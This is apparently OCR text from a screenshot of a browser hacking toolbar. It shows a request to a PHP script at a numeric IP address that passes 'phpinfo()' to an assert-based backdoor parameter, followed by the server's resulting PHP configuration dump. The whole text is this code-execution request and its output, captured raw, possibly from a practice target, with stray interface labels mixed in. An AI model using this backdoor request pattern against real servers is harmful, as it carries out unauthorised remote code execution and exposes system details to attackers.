 Load URL
http://219.153.49.228:48326/www/cn-right.php?POST=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
GET=phpinfo()
NETCRAFT Services Risk Rating Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
PHP Version 5.5.9-1ubuntu4.25
php
System
Linux 98a24c07ccaf 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07
UTC 2019 x86_64
Build Date
May 10 2018 14:37:08
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212